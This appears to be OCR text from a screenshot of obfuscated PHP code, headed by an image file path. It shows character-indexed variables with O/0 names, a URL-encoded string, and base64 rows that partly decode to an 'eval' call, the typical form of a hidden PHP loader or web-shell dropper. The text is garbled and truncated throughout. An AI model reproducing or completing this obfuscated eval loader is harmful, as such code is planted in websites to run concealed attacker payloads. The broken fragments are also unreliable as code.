
3%77%6F4%2B%6637%6A"
);
$O00O0O
=
$O00OO0
{
3
}.
$O00OO0
0OO00
{
0
}.
$O00OO0
{
18
}.
$O00OO0
{
3
}.
$O0OO00
{
0
}

S0hZU1F3Z2lzaE5QcUNYbWt4cExCRUFSRE1XT2ZyYlVjenZqZF
N1ZSWHRtVlh0bVZYdEoybHJHaUtObVZhb0UzQTBib0x0bVZYdG
SXFBMFcyQWRJVkJObXVLWkJpSzVzVklpVHF2TkpDeFNtejArbV
aWNjQlpVUW1DTm5WdFVuVk9hUUJWWDltVmFnWTB2T3ZVdk9xWk
TG5WSFVVQmk5MUl1dlptejB0bWlkMElDWDZwWjlmSldVd0dpY1
aEpPWDltdUpRRXV2Z0oydjBXMkFyRVNhY0VTYWhzVmFaRTN2ME
VENhMEJDeDZwWjljRXV2MkpXbkZUcTUwcGlBckVPOW9CaTlVSX
ejB0SmljTkp2OVNKV2FnRzI5d0l1dndJQ3hMbkNlWkUyYTFHM2
bmdHMjl3SXV2d0l6TnNtVlh0bVZYdG1WWHRtVlh0SldkUUl6Tn
ZEJTeFNwek1vcHp4UWJvTHNraDQ9IjsgIAogICAgICAgIGV2YW
MCksICAgIAogICAgICAgICRPTzBPMDAoJE8wTzAwMCwwLCRPTz